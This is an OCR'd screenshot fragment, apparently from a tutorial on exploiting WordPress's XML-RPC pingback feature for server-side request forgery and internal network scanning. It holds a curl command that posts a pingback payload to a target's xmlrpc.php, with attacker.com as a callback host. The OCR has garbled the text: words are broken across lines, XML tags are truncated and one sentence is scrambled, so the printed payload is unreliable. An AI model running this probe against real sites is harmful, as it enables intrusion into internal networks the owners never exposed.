
What it actually does on the server side: WordPress
fetches the source URL via HTTP to verify the link
exists.
The source URL can be anywhere - including
internal hosts the target server can reach but you
can’t.
Terminal window
curl
-sX
POST
-d
'
<?xml version="1.0"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string>http://attacker.com/call
<param><value><string>http://target/?p=1</stri
</params>
</methodCall>
'
http://target/xmlrpc.php
If
receives an inbound HTTP
attacker.com/callback
request shortly afterward, the SSRF works. The User-
Agent will be
-
WordPress/X.Y.Z; http://target/...
clearly identifies it.
Using SSRF for internal scanning